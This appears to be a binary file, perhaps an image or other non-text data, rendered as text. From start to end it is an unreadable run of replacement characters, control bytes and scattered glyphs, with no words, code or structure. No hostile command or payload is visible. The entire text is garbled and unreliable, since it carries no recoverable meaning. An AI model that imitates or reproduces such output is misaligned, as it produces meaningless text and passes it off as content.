�I����^��T2����_�Z㈚:���H���������p��X9�h7ӘL�����x��j���ڌ����+��Jȴ����ش�Oc>ڄM�Ȁ�sL��J���MLxMR��������MԸ�����菣�wӘ�x��x��XO}�?$=�4�Ec��Ȅ�@w4�ø@�@�(-I�d���$@��A(�������H���A X�X� �x�)��=�@�-�X�1\@�8�ɨ�嘄2DCTO��A$DO3�8C���H@�DD���*$���H긌[D��C����(;����X��D���؋<XFg$FG�ը��HO����xD��p��R���2D�4�AT���G�E��X�H���5��Y*�7mԍ�x��C�Ą/�Z/@$���Y�ڏ�A�@���Gw�4��X��v@�ȃZ��u4��X�����28��@����G�Z��1CɘDG��K<E3԰@[��^�����E;qH�A�h�Ah;��\{�B�U��5�L8����*эZȿ��XTF�P�E�fq�<ȉ$��U��x��@�qx��EjBE\�T=�ń
@��A���E�Ā�8�E��_ј�h��#F.�Z�UD�(-�(XqG�@u�^�H1��RGX@D����x@�$��U��R�(��X��U�w�AT�����ɘR�� tZ�%@d�D��R�5��ڌ�R}E�����艾�XA�XPY�LhW�X�p���E���"y��@ir������E=���Ci�f=�ư�xP����j�H*c-���;q��%^ݼ��a0hT�V@@�Y���m՘Z���l��l�%�d�f���H )2���?�*J��jT�9�kPɊa��8��ʊm�Z���j�.��҈0�o��o��o!:!���qovo����H��(��wZ똀F��q����������x�h��F��n0��(
�x_��� b�фQ������ ��z�c=6�J)��H���؄�؎R��.H���r��B��BH�MVc�H؄�H�Ⴝ9�,�
��Z��10���Jy�A	 �� X�
C���	�ݨ�z��{�g�Y�֊�sh�R�f`pga�>I����3��Th��ɞEH���dR�y��yav��X�6��(yk����I�v��Kf���y�:����g�9��؃u뚁��z؃�Yz�醨���ם�K��:��������i������É��g�nheϙ�g�}y�����ٛSF}�y��ǚJX��7|���7~�����7�����q����w�������҈��w�#���8(I����/%���n���9*M�0y �&�0��0��:�M�P��ԑ����B���J��Ke��.G����; ��C�����Σ�S�ۜ��;�Y�C�޹?��Y�z8}\B�$�;�Q�	xͥ�綜S^/��%�`���sN�+��Y�pڼO+����$�;�G�f�#���C͹w�X��0��ß�T����Ȉ,�jW"�틠�'�C5�Z
����9���m�<P`:��EpB<,�w=����G����#?�&���r��������w|�H���h�����%��I�G�K�$���J���@��v� �&愈�`�)�L�?,�+�!T�I���	��8���%�`i�2y�ƴ��G�P���hL���,����j� ���yI��l�I���I�[���
���Y�ʓ�iK���L�ϔI������:�X����U��(J�����uԟ�*����
�	 � �	�kC�#r���G�w)���ŉZP����4�L�q���b�a�ꉖi�y���T�����Ȓ��(��|{̂���G��ɚ��
 �a�ȃ��g�X��zO���J�b�芀��ĥ��9����͆�̔y6G��4����K�i�->��NAN�SG���II����DA�����K�p��0�	��H		��И�H�������yB����}]H�T���ζ��x��$�%=�.D���Lɘ�CR�	����8�G�OwH
��È����H��TJ<���ˆ'��}]�������D�~�	�P����,��sm���8���H�ۂ��L�i��I������|ˌ����̆�c� ��`��8��i�ZoXx�:L(�J�@�$�JD�yX[yP�����<ƲcLW����s�hG�g�XǊ!�χ��T ш���hi�x[����\hސ�
I�"%�☃
�p�����˺��D���ɲI��H��LHo8��D�8՞w>����v�ψp��5e訨R����؉��p���:���ˋ�իϱ�K��8ȺJ8	D���a�J���d��A���/;G%8�*L 0����қ���ؐI�p�T8M
<J��H�H}�e�f��И�!�x��pʷ��υ��Q2i�Z		8Q�	�?x�d����	].� u����I��+��H�$�+�؈��d��{]��1����d��8�U��ˎ	Kݮ�S�0��i�	�hO�`yw	�J�G`Q�:��7���hJ�ph����,������:_�
�K�(�˕̈*���l�d���������p�
7��(-�xϴ�_��,��\Jm���e�r�X��C�H���L�=8A�H����\��X�cO� �(-��i�ϷfY�������ϲf9�� �|�σ6��5�Ȟa�T(���ي޸ʀ�mX���*�p�� �y�-D��@��F�K��JiX��I���ӋqK�8���:�e�08�w$H��XV�Ҹ������m�ͣ��"iz	|��6֝���B�"	�4������,���i ��I=��-��ׂ��t½"�$��I��9Ģ�H��@	$"�A��*���.��o��y�6�2�����:��c������c�X�J�G⨎~I�������z����Q5=��O������B�� �:�i<ܔ�"TS�ͥC�����������D�R��􊞎�������N�Zɷ�6��ɸʰF3.����@I�R���/�w��X��l5N��Ѯ�����l���ki���dE�Өɳ��ϡ���:�xꌷ�ߙ�������@����:(��x闶�О����������Fȉ��h(�É�/N�Bш�q����9�`��I���m�p(�b����̊^U��8��������~�hE��}���	�ܸGVI��Y��}�J�^���I����h)���Ë���φ���鎬 ������L��
�J���4�Ԅ����@K��w3���	��[�h����8��y�ޅ�,���=픸g���D�$�<��	����uذt�
�d�fσ�"?��H�i�1A(q������D�?��J^� T��p�h��>��ʖ��Nav_K�H�耓<���A�O��r�=�)j�+�+~���(�>.������H>���#����8��jI��,�5�H̰dY�è���j� ���H���y	A��Bѷ�XɃ��bܨ}J�8�,J�#ܽw]x��lH�-?,�쩅�,Ȟ���c1�����q��
�	�lk�I.��l�`y���h������(���X��h����H�������럆{�e.��>�aȌS��H�s�����l����븎�(��z��أa��X��\�I�����Dy��Z��i��:���G��ب9x��0��Z�c�sX�������	h�th�aH�X����n� �h��N����8� h����H���������ai���
�d������w����X��/��>x�k�ih���d�!��	����誂� ����
�)����N�W��x��������J�]
�̊R����3��ȬAh�R�+� �9M�(��%�>��5��h��N(ݔ�[��b�X���/���N��4��Ҙ�h���{ �
� D��'��X����y��i��h���m��0Ѻo��F��biep�r�8�9XF��r ����	�Q��Q��)�.w肃��l�i���������h���E���(������A�K��K(����c閐.�(��x�a�U���(�Ҩ�ј�!�����x���&ω��.��A��(�&����.��؄M(�/H� ��؄�H�؈&o�.؄/������A�.��M��	��)�.؎M�����	��r��)�b�:�����؋<Q�؄�؈긴�؋��Lኽ���؋<h�樎\�h��(�0x�<H��݋����`����w�|�:������H3q�*�����1m�^k�x ��ǶȉϨ�eίG(��Z��R�����؈�(����[a���7@������)�Z�Ah� ���������!������ǹX�w��(���e��R�+����؏�R��X�/ω���⸎H�<h��X�<��r,���b�Gȃ��,������!�:HD�ȃMHq؈��Т,�X��R��B.������Ҍ��-�-�<(���(<ȉ�X���,�,�Aw؏� ���Ո�����-�B���.��.�x�r.*�"�R��X�m.����",b.�(� (�""�؏�Ҍ1""G�,�"�#�R�J""B!������،�،FҌ�x.Gr$XҌꈩJ�%�(#��Ih.H$E��X� �"?b.ja.���8"! �&����X� �$��� X�*ҌOBza�ߝǝm'E����xV�%�+���9aR��H�R�9��9G#�8[8���:Ȋ�B�x�8vR� ���#gR$�#�wЈ]��� �X;//��G(#�S��R9�h'�،�3<�x(�X��/�S;�=�Ӌ�S9�ӌR����ȃ�Ȁa�8B�������=�=�x�]+�����#?�#?���#�����X��9ZR�ꨎ�S��X;�B�գ0����%�X���>�:�X��#����x����x���&s2�Ȅ!��G�X�!s��#2!#2�c3"�3�B� �3�#2�2�؋�Ä�H=c3���R1�>������$�Ã�w?#���-�ͭ6<Ӌ��☋;C��6�(2{#2��-��h�ը6H�H��:YÊ�\?��5IH7SS5�)��@����ss" 37�x��ȃTl����LȃD�I��I���X��Ԍ��(Gȉ����X9�H��H��87LK8�G�:�$-�ȄA،81�5�1�I�i�.������8�3L�IL�����X���I��ML؏�x�G�I�X�I艮�M������o���O��:�&�XN�ā�،�Ȋ�LI���w�Ǵ2V��������x�Bl��H�h������X����,��B�d3�B��2/TB1R��HBvb'8���%�B���hBԸ�}��Ȋ��MݨM���H���LH^����E�8��d��ȄZ�Fj4�èE��i� ����F�����Gj�G��������k���H�ˈG X�&��L�$�t5X�F/�"�X�嘌m4E���X�YØ�`�E�ZF`"E��(8E�E��x�l�F��F�菍r$��M�w���E�C����ȀD�擌��A��B�\��K�艔X�YDE��FIX��E��x\[A"娎e�F�R]iT��Ĉ[�(���è�[�F��Er�L�Iqh�8XZĄw4_�FT�� �Ƙ_�ڏZ�G�F��G�e�F�(!�h_Zt��T���]�x�ոE�����Y�X���F��)_����UX�EXe�ؽ�Y"U�Z�>�E����`P�5���QaԌ���Y���LZ�R�5�L8�H����*���ۋ��FAQUUwUGZD+t�"n$��e*�(FO(E�.G�R�����[��ed2�ń:�F %F���E�dĀ�8���"먵#�FvtG�8_r�Fw"�X]�u\�F�%S�86g�WG�FeD�;%T~M��Q��W��4[T�HFT�0����h���F�^j�l��~�EÈ��XFu%l�����G�$��E��Ȅ�U�>E�h)��Ux�l�z�h$:0*�����x�X2��%�o�v2�¹]���4o�/cC"?��c_#?����w�0�j�F�mT)�8E�����5��F8�#a>��5ҋ�:��Qr��(��2b�R�܈�3���볎|����Z����R)�2T<V����.(����FvdX�ee��؋�ȃ�n�M1eTf��H���חx�V��x�H�ȉA��n��Zȉ�����H�g0(ؗHcg撷�K��h�#x*ЄKXxK������-!���y6&ر��f؄�؎���.x� �y5�h8�B����	wj��M����ٗ�9���Tx�����Pڡ����ˣa��|�ڜ?��ܧ�ʷ�T�h�T��q}ŧ�Ƙxi�����g��؆dx����R�M�v��؁�ʕ�׃R)�����h�|r�MP��)������ف�X�y��G���Y�Y��q����y��I�cq��r��(�$Iq�iq����q!�q%י��
��	���~1�����h�I~�W�{�t����i��7��)��9}Fg�77�sۨ��H��9t5ué�+��C�����lG�霣�re'���s���P{{ג���i�xh�Mh�����PXi� �#[^,����漐���q����w�������숈�w�#���8(I������)�n���9*M��e��(+������:�������I�ˮ�B���C��FTA�#Ԕ��e��@��v��<��)���"X�B.����Ɏ�K޹ߛcK޶C�����(лT�ཋ���SN�]-��݆���'M��j��T.���tA�/���ͣ�h.�wztɸ\�*}��%��P%(7����F��^^����@���䒯�N�ٞ7a�x�7�������"�[�m��wV�|�Ln�Z
����9F,�~>J����^��e�y�������Ae�_�F��
%��ۭ�	�������xJ���К�W9<����	��<���J����D���h��y��A<P�)X�B��qœ�PYN�R[��Q��ж�k���x��X�,���	�?�)�Nx�h�� ���l(. ��,ɺF0jG�xD(G����l�	�C��:p�a,��N�� ���"��p�I�i�b���(�������wQG�.�.���Ϩ���'	`�Ũ���d�6hxē�>������c���4�L�b���q ��"ݚ��{L������(yn#'�鉑aʂ�@����\��b,�ʈ���JJ�
J��C�� Y���ڈ���h�7�Lx����͞����ϴ�¤�Z'���K�s�K�5��NNTSG���II���脻44�Ư��A'4�z6�	��Hy	���X$��L�Ņ�t�]�d~S��G�A�o5q�(I��Dw9�4|�uo�JAɘxgh�����$9]�dc^���Ԫ���KQ�K@�?��AXF�+��G��`�˨����X�I�8Ĉ�%��˘��I���Ȉ���ɷ�����GlxÂ���a�ʺ�|��>N��b�c��AG@�Kt��i����(�GL��E��ˊ�}��̥�c�O��P��,�р
��	��4k���ϊ�9�������y	�І���ܐ ��k���A;��������Ʉ:(2�$������wJy	����A�̲���5鉎a����	��%������HM����'��������S߂>o���㋸J�Ҹ���	�Mљ�,)	Z�8�^�}��������ɺꘆ��ً�pH����Qc��\�E:0'��x�Ӏ
l��L�H%�S_�<���H�����+�j��0)��P߆��7�r����
�ڝ��h �pʷ�x��b��8,�����Z�l*BH�Ά�I�i��]<����e���^�����+��1�<�X5�*��'��T�w��I�(�J���ɛX5�9Dr��I���n�d(O��؂��F�S��������}̈́�1��(��X���q�pq*��)�D�>ɰ��E���u�O�f�����ՄJ�@�	���vhO�č����G0u΢	˨C����lqZ�z��Q�b�Nǃp;+�m&!	�D����ҢH��|k�-�l6>	�,k����`9����M����aˋ��+���$ZZ��	��Y�����N� ��w�)�{`�������
���L�8���f�� %~8�G�	�T�����X��x�:\�G:���"��qH�5�Ѹ�I��A��]Ș�7�Bk��b��`�M�ȝ�]�TSט�f#�Ӟ�(N�Ɏ`,J�T��̸c� I�� 	�2g�P%Si���'�P�m��\f��HH�v������J����3��������@떔8�䭟�#�������6���F�
9�����舌�h��[���i�aʺKY
��gw𣀏��k���:������)����?�0�&@����<��᧍��%�Tx��l��g| ň[�\��Ӑ�12�r��V�����N���(F̣���6L��M����~��ty6���x	A:��ph�b��`�*m��h׎{6��0屗i�"�~��$�Y��JV8�o�p(�b�(���x���X�oA�p
�b� OM���>o�H�[�z�sHQ�!?컅J�^�1��I����h�=�'Ë�w��!��k��� P���o�����\h������ �\��ȋ�xɨJ��I�c-�����1�gy��m�� *Ϋ)�Q�%/�,C����� ����8ǒe\i`�be�`���u�Z��9I{��XP�>����B�q�^���� ��㸒�t���"��X*�����`%ձ�%J�	�@���ɶ	�o5�q�sHܞ6���Ş�p�.��փ��.�|�����������jI��l�A��<L��a�i��wD�X{�����@I�J����G��������3���8�p�C�~�t��ޔ���Z�n}�NJ��x�	�q���x���
��V��	
�8���\���x�>��i�����uȍ��
��������,:���A[�����}k��8����k������Z8��j�Ը�a��X���h��B*���
9��hߢ���dH�kJ�鈻�@�� ܣ��c�sX�Ӏ�i��6H�v�!x������� H�h�YK�)���w� x���B�������Ĩ��������j��x��鼸�Y��9H����@(����,���(�A��Ϙ����H��%���j������Ӫ8{��N�����脻J��@�Z�����Ri���F������;�f}�o���j�����%��̊�݈���v����I����e����������������4��@x����(�Rh���҈�Nx�����%H�{������D𩈝��K��w`��:���(�8�Q΍�!�A������i�)�K��.�������u@�؎ٸ������gi�di��(����K�����8���gI�����z�R(��YƱ��x�����Zʉ�܈.8�h�@(�︎Z����.(�؄�x����.��H�]��,ф/��&����%Q������	��01�ф	إ.�J!��9�l؄Z�	�����!��M��ꘌ�Ȋ�ȉ�8�_��؋<h��w���؈�؈ը��� �H�fa<x<x������������?܈���Ah���0�(ΉM1���и��ط�H����)|��~�z[�⨠�B�
������8��( Ȋ;�ʫ����} 뚬����J����،`�˸�G���ؾѨ�ш����˷ﺶ��˅�*Wя�؏�-�8-���⸎H�<��������.���ҹ�2-Ԣ(���!�:�j��H��r+������؈�B-�� �� �R��w� �8-���" �� �ȃ�؋�x�<�!	Z��/��(��ȉ�!��� R�؏B�H��X/Mٌ	r�% 4R#R��X��� �x��8#6�$����!R�. ͨ%Bb�A؏6��P�!�8%GB��X/L� �8"�؏��&[ `&aҌ긠QA&�8&�����$��R� �%�HR�:�$<�sR�����X� 8%��� X�4Ҍh�#��,�8���cҌ4\ұ�&ɸ%�S���*�X: �8ĸ��s'�ws�PR��#:�8;���:ȊB��9�S� ���%�S���&���X9(�= R��S;��"ҋ0x���8�-�ӌ�S���=�C*�X��:;г?�9��<��>��%��ìȃ�Ȁ�s<���؋�(:�30��$0�*�،г�x'��>=�(:�h�渫ÀĨ1����=�ȊC�ȣ<�1�1�X��x?�2�S��c/�фPZ����8���4�ʄH��G؋���=��͘4H�4�5I34�B���B3<Hw-Hӌ�82�#2^S���%=�3���(2�94S�x���4���(��5V34��☋���B�$�t�r�5�B!��h�ՈHPI$�<HÊh5A�5�h6I�Iz�74��x3�IAR5��G�<���Ȅ<x���H��I���X��Ԍ�x)Gȉ����X5�H��H��Ą�D��H�oK��L�J�3�x6���JC��M0�XJ��4NÄ�Ą�؋����X��dJ����ԏ�x�`RJ�X�I艮X���Iw� � X��D@��A����O�5�Ȋ�xMI��
�J1J����������jq�͸�����4B�C2����58C<ĀG@J�C �%�R�3ĄBT�����4�CAx��ȀԸ����Ȋ���� ᔌ��Lh5b����F�8��d��Ȅm�G~4��ض��n�$IX�}4����E�G������Ȋ��G:،����u@���M3�6�f4�I�$�x��Gg��a[�I�Z�EG������u)xF~w���Gq$ZpD��� �E��H�����8[��3�(Eh�F��0��W��h�]�u�0X�^[�o�G��GIX��E��X]���X���}t)��G�X�

��x[�h�h����G$��Yj��҈�HY}Ą�P �X�.ɘ��ՠ�趈5_mK�s�X�sT���^}t�<+��^�x��(��召%���X�U��芞mF�zY0%ZH��f�\g�>U�mk�}�D�E[�O�X�h�A�2���H��Զ������X��w������^rtn�V�նނ�"G��P�X��x��X�OhF>���$��:ȉ�E[)[��ńC�G�+��X�x_�xG��xD��B3�h�/SY��Y�P���Jҏ�e]�R}�^m���$Quu�qT��hS]��D� XQĊ��H5�V�w4��X�󲎌e/�h�|�Q�5l�U�� �G�'/l����芞8Q��GJ��Ȅ�E�J��X�ɪ�L8���m�ڏH��ӥ�f����4��L#o��4���hV����`�΃�w^K��z��%T�UR�.0�k�G�Z�p�&Z�o�و�^�b��:+VEa`��������'G��
�c�R �N*y���Ȋ渎F�����Z����8��n3����&�� ��\�e^�e��e�܋���ZJh�f�����Z�~��	ԨiB�.�g�膙I��x�h������s���na�1�˨1��>`��WxR؎?�.(��؎.h�d�7�(��h��H��B��؎�(���gH�/肀���؁�wK؄���>�x9�:�������̇�m��x��hyɁ��1�w��ם�y��y��7��:�s	�nH����}�H������}����Y��ف�A�Gط�����|�%(~�9�9������~����
�VY~���Y������������W����W�:ɚ���	g��I�l�1Xp��1r���9���|�ɪ9���	��W����	~-�tir8G��� ��~y���p^	�jy�˩�$gtB�� ٙ�Sgt�y��g��C'�1h�r�v�ٍ2Ip�)����cGv�i{%Y�gu��n"���Xh������xO�Ύ��,@ ����dq�8i��͆�������QZm�
��-D�`���Ӷ,1Y�(ɑ�̍9j�����P®+�%����q����w�������숈�w�#���8(I����@8)K����9*M���t9I�����F�����:m��1�.�ئ�����:�E��e�-;��ˑ���Ɏ�+�4����ʶ�2�ݯ"ą�B]"�#��%n�Rݫ�-�1�,�^�\>�^UK�iS8�y�ѝ �>�E�Ń\��I��v1=$L;��Ŋ1()����\���2�V]@�fZ%��)��>]k�[�0mW0��Ċ��-  R���qO n�Z
����9�e�0'�J<�w���:b�&����^yK��ףQ �����w|�H���x�O������+���m��)�鉛��	��@��� d@��A�@�)��Ơ)<�����O�>)���)���i��kN��0i��P���hL���1,�]@�	�*�Ɇ�Tح������,!�G<q���l�Æ� �ɘBz��|aK���̶q�j� B�ɯ�=�I�i̒a���L���!!zdk�,Ö�ؚ�F���̌��Z`�@�ZLw���[�1����H҈$�DI�Ɍy	�Ϭcöb�!��dϰǴ	I��ꉒ.	!.���ΰ�,
�z題��Y��t,�J4<ȧ����g6ϰ)�5����
��Lʘ��Dɞ�l��L�yĠn�o��a�
���9G�N4h%.�()zNuD8M��Ԉ�N D��f�����'ɤLn
�.��Hy	���X\�L؈���tB�����K�l{į��@Nq�(I��D9F>h�;.��Lɘ(fR᪚���j���w�������Ԫ��(���Z\�ʄ��U{]�{"���z�~�	P����Rն�K�H����M��`�F����	T�xR������ɳYo���x���lF������ư��|��t����|��U����D�yX{�Q�艺�){�c,;Ft��J�ь�I�ph{F����ڙ����M�.x	��i������ƌj�Z8����	��+���
���1�|��'ИH��H�DP�	 ����K��Zɺ��H�!P��w�������v>x���z�ψ~~��-h�nr
� ���\�Zp
������ �ZX�\z_�����|͢��솁A ɲ˅�i�s@ɺ0��T����%��t�����4J	�#qd����h�錰�h���ɐ艿I� �~jL����6 ���)��`�IM������������	�lȘt�����������������
z���I���1�4j�m����s�Q�Q��Z���0TV�</w��E��Mz���H�Xk���M�������r��qh�t#�h��E-��>Z���J���g	�ɏ�l(��ܷ��������������h��}������,���X�@
H���	Қ��!�ܲ��n�)��.Ʈ�����\F:x������Up���<+� ��E=������d��<h��)��i�2ɗ��I����HB*��ʡ�@��t����U��)I�O��L9E��i ��X��͠&��P���w� ��*��茯�g���x0��Lڅ�<����&�q��#	la��,�͞�!�
Kd�&G�J�,:���/�,c�o0�����ꛗ^��Mh�����h��*���܄�و�������YQ��@��J�@���,j��H��~)&]�����x�@����4�E��D���-�m���L����H��󰳄����������2YU��x��Ii�ɼ�����Ȱnx��a��+ʪ9(�t�I�i�'�H��lw���̄���ފ�p��x��tP��(H����5���m�`�y�ӨɜeYO�+��Z�J���ߙ�vؔ����~0�t�5���xI�;���ph�t����-����rS����#ш�q����9�`�oI�N��CK�����q�@�ښhf �X�X�Ɛ��~�T���	�w�0�qѨ3�ɉT� o����]��o�t���P��8
������=�	��b��&^�� ����lR�l:8�ur��w�O���=�LK�bxϲ,���TH��;ھ ����H�и���k���������,P��|K�]B�+q ���	���Ji��$I�������p2R�aX���Ҧ�TԒ��B�DI�oժ�]�`lʭ5�h��>����|Z���L���s�P&�/ŧA�O0��¶��i5��}�~$��]	J�k7�o���,��,�)�� ���#��몔~`���|	��k�����	��l�i�,-���T����w���ʃ��!x��a�^�~n1Ȕ�����:x��𷎦Lh�	Ƞ	h�������J���~���?�h���ú�(���X��X���Dx��X��P����{����:[������S��8����˘����X����x��*�Gh�Ը�a��8��<
A���Xay	�@�j��z�d�F:��بm	��Z���됆c�sX���i��	8��ߣɸ�+|�������X�_��p����֚��x�#��ؕwx �j��(���ȋ��N����4h��޾>Ȯ⋡ih����!��	��x��J�&���膄���*����݈�P}�����"�@ �j+��z	�(��j���dڔ���M��Z ����\�>M ț�Y��X�4�������@H�A���@ ���uy ��k��(���H� ������RH��a	������k�>Ѝ&�eژ^	����d��a)�_ �\�_��di �z ����������w����������������!��ɛ5����Ʊ����̡
�������Z�_y��ᕾ� ����ٸ�Ҩˬ��pP�����(����(�Ҩ����Y x�����.���ȉ�ވ.����h�6��H�����M؄���XZ��M(��xш�M��/($1��؄��;�=��؄	x�.��KX��X��8&��@��Ф�؋Iz�G������؋��Rኽ���؋<h��w���؈6^����
��H�f��fA��hM�������h��h��N�:����0�(��J������6m�][���h�Rk������P����р*р�����د����ʊ��J�(��Ĉ ��+��+�J�:؈KhŠ��AK�\�R�� ш�(������Q����؋��-�؏�X��X-���⸎H�<��(����2.���R�Gȃa-[���� !�:�j�x�M�҈�x���/� �h-�wR��� �8 ���B  �ȃ�؋�ʃR���! ≶��ȉ!��� R�؏�",Ĉ ���� X"2#4!�H�� ���(#5�!�(�" �(��( I YҌ�b$5��G!�%J�#	�����2"�؏��&Y n�&oҌ�X�P! ��Y�I ��Zrע�$��%�H�R�:�%-�rR�����X� %��� X�3ҌV�#�r��X,Y�%�ѱ��\�%�X���-�: �8�Ȋa ��:Gx$�w�9�S���9��� ��8��9��:H�G�8��9<��&Y�ᜌԲ= R��#;�H-ҋ0x�I�=�(-�ӌ����>�*��X���=�;ޓ?��9�h;��>\r$�h�h!X:�s%�ɛ�؋��:�0�ӌGH�Ҍ���:��1��1���#�u!� S��X>�����=�Ȋ޳��X;�#1!#��Ê�X��S�/3<��0�����G�1�x���LÄ��Gh�8
s����5X�4Zs��.ԅ��(���5��1�w؋!C��2ZS���"<�3���2"S<C3<���4Yk�����7@Ӌ��☋O����7�5��5�/�ĉ�h���7Z�IX32��1�*5A�1�H6I�Ix�9���/��X��IO5��G�<x���Ȅ<��HJ��I���X����vZ��Kx�Q��8���ILxL8�lc;��/�Ȅ���:�eÀ Á�����<x�����L�4�ĄE��芅XJ�T��Ą�؏��&�T�I��X��TJ�� w�� h��$@�(:��8N����������֔�x?��NzӍ���������x��j����h����X�X�㴀4�$DC �5HC��x37�D��R�4ĄDT�����MdC����DԸ�����A��N3���0��8MRSFIøK�X�L(F~�GÈG��X�G����G�h��(b��A(���b4�:،������ȁ����MԨ00��M��F�8��J��X�MG��K�Z��ZstK�w�X��ZÈ��Z~���8��E[��\����E�������˘\��3�Ȁ؛l���H�`�G�x<H]�[G�89a�G�(FIX��E���^�
�,�G��X~T�������h��8��8�1�Y¹��B��&�ZbĄ�UP�uXG�!���P�ڏt�_u����E���#�8^bt��D��(^�x��(��古%>��G���K��RDѤ������8��UZ1�1�T1P���Xͥ���X�Ռ�(�HZt䏽�Y�U��w5�L8�H�������8ۋ�GWQVeEU��-�p���G�S�h��XGO�Z-��x�VUG:ȉŅRh�ńA�G�)��X��PĈX��È �x+���h�-[�ePU[�hG��_��^$%F�T��HGXT(%�q�XĸTRթ�T������E���i�Xy��FA�
∍X�}Q�m�_�� ��'�uhřX-����EU_�R_�Z�L�n�X�,,�� �V�m�z�}�<7��+���6�4�K�`�F��wh^���T`�����$O�r���R-|nQ.0k�G�Z���#���S��]1b��:#6S��-���gb�⨩2v)��r*����H��ʊa��`�����+��JV��B���j҈�2eTFe�B�؋�ȃr�S�f`�RH��H�M�I��Xjq��H�.g���Hf�8�X��x0���b���ܹ��Sx�c>�h��yK������0!�9��qyD悢����g؄�؎���.x�!ygw��g����{C�����Y����醘H�����������k	��ג�*�}��(��T����}�Hl�Y��(��I�1x��!���ف�Q���Q�؁�������Y��9�����w񧈎J�T)��x{�yp'�q������X����p������9�y}��~��<9���A�G��7�qY��驑�p�����W�	��9'��H�����g����ws����}��s��|ZW�P�Ǒ��Mwq;7u�yt'��:iq�I�l��i7vЩ��te��ݗ�5�u}��I������@�ǚ�ݜ��PXi� ���,@8ݦʌ��B]"j���ڼI���&�Q�l��~t��[n���flѹ���q����w�������׈��w�#���8(I����@8)K����9������2�F*O��e��(,����	�A�))����8O�C�g�A[�)�����G+��m�<�J����n�/Ѕ��|���%���8��^���E�{(^9����}�B#�)�=�&L��҂YԦ=��>}3���;���E���* fIs���J�\e:T4����Z�a��n6�D)1�<����$[�K�nA%X<�C����:U�򋊈�^bN���P2�de���w���(`o��xj�c��n!�-�Y���~�5�	�ؠ��HL	A�������U\�	κ��P���	���@i���O��ꠊ�Y�	�����0yI��9��� ���hL�׌�+
��_��\)�Ɇ�T����d�����m��zOטɨ
������ɍ�iK���L����,����أ���F���I懖�`��~;G)�R�ؠ�F���	���,Z���ZiC�������ΉZ����L���(F�82w!ư�A��i�y���T����N�d��$��,�ʂ�������S��*Ʋ��Xʃ���@��S��rH�]�芀��ĥ�,���|�͞�T�ϴ�£9�*�:�,(I��d{�N6�����䷻�9���|�	��K�����}6zB5D
������O�Z��2��������5��g�q�b�����i�7�� L�ֱϰ�T���8���� ����$���D�9:�(Z
�@������Fq6�g��_�X�wI��GP����G�I�H�"l���8���H:ǰ��˘8�I���Ȉ��dU��|2�̆7,�
�X�������a�.�:@j��\s����Kf�|C���tĴ|�$����h��� �F�a$+���,�K5��
��g4�H��,�Ƈ�x9ʢ��yɞgr��������@1�:ȅ����dձH�P�'��	�s��J8쨪���Z8��d��8Ȣ~	�J驍�	���'�����	�J��9)�D�U��X:��i����w6�H	� �ZXH�x�������|͢����A ɲ(Ʌ�i�s@ɺ��T����I�H��>x�Ȍ�J	����R�ɍ1) �I�Nx��i����o�'�pJ�� ,��p��(�X��A�N���֬�x5��i�ӀӘt��xD��0�4�x������x	�vИ��(��J�b>"�~D��ʐ��	�H�s��9H$))������iM��Ӭ��$���ɡTx�9��yJ��H��r���YV�xw��n���,g��켻�A���VIN�F��i@��/�$��Hk�INC犁0O��h�������d~�e����^쫡�I�󫬃��#5���,��^�n���-�~���9O�G0M�JY�Ľ��8Ԃ>	�,k�zЏ�dɇ�<h��L��
��K�rȒ������������c�E���aL�Ⱥ��V���J,E��i���80�vd�"��i��H�L�>�i��P0��x��׀*����: :��pb��w�� ɛ�h����ʞ �
(Ih	:�����Ȥ�(����O��b5���H��H>ڐR#������âX���p����x�#ì#�DZq���"�>�>�@��󊞸8���L��K���&/V�r�99�lȖ{h���>ѹh����������#�+�)����EJ��C�������
ҘÝ��i�	����<HSG\�XФ�{�ɸʰ8�U�8I��}��v���Hߊ�p
�p	�	�B��0I��4$"adw/*v�XB8�惬)�2��|�ryYlNiV�sK���@����:���x闶8߆�C� ��&�F؈���N��5
"��l���8{5)� �2������ݗ�E��ʞ�9����Y��ϰ�����##�Ψr���<��14�����I��xIf��Uz�8�pK�6����a8��ξ��m��aP[���g�����?X[�$����|�����Q��tx�R)0rh�2�}�4Ǜ�*����;���	]�w	�zi�V�i��J� Ҹ��F�<�� �汔v�I��񹲓�-��K�[)��@;�H�D�����%��}S≿4]}2��\�:�Ԅ�G*���������Z����FΞ�߹�����ɦZ78���r�x�	���+��I������h��jI����K��|� �|`�is���	���Hʆ�����e�c���扇��N��8�pHeFʄy	�Lh��:���+k��hʄ�� �l����Yw�z9�r����Y+�,˚�p̰�|��L�x�����9��|��x��(�{���������aȌ'x�Kk��h������ը��H���׈��z�ƨ�a��X���'���(�Y���(� ?���d��<���8��k��K��� ?��8�u
I��j�t�v��u�G�����h�qM�����
����qX
A(��h��;�2��s���(�����������NX�9H�[9��n���ت�򚆆��A���!��	��wx��*����8�� �:�脂����X-D}
�@��J��8��بs	��h����(����)���������� ���� �L���菓��@[�������Dm���5)�� �Lj����1������H�9�;��(��R��J��(�7��)�w��������|�[pP`�<p
4��5��s�bp��@��H��(bp�q
���i�M�ɀ�)�K�.����@[�G��������P���Y)�1w@�c@�K���(�-?�\y���j����(�؍�(��؍&�sК�H��x���.���h֍��a��h�{���ڈ�����届M�/H���ZH�؎�����M���/��x�/��؄��Q�ф	(.؏�،�،ف�ȉ�Z+��Ԛ��h᱊�ȉ����؋��&a��؋�ȃ�h��x����՘��(��ЈԘ;A���<x�0��>k��h�X�:�����PQ�M���؈0��,l�Kw[���)��Vl������:h���	��u����������6���K/����H��ꨥکw��������������hŹX�baօ����)I�Ϙ����؏���X��8*���⸎�H��(��̮*�+��+�(�<؈�r��؋�"�:�=�H�M��؈�8��r��-��-�Q���-�ȉቷ"-��-�ȃ∁y���Ҍr)*��.Ah�A؏�.Ѣ�Ո,�R��>*�X��h��Ҙْ�/�2 w�.����x��R��X�R �Ҍ☌��.�R��؏����"�x���"��"-��"B��� ��)�(/�؏�#�X�+"#4R��H�$-��,�I�-��-�sQ!�"�R�R�:�"�FR�����X� ("ͨ�WX�Ҍ:�#���h��X)J{�`��'q����6R������-��_B���8vb#�x�*R�}b#}"&����-�%b&��:�+�%1&�I��؈x"*��.�X:�8:�H���GH'�wS��&!;�H:�X��*��X�5�.��;���؋�c'�&��/V2߬ȃ�Ȁ�#&;☭و����<�S��x���X#�S�����;��-���:8H�⣎�8>�X:�艝�9�S:�(�5��=��9�X��Ә�ɉ�x����x��������>8��X�s���1�1�2s���Ӆ���+s<ӌ�X:L8<��2�/�07Ã�������Ә��1s�1�8��H�j~4��1�Ӌ��☋+c��5C4 wc*G.�ȉ�h�'"2d�1Ę0Ê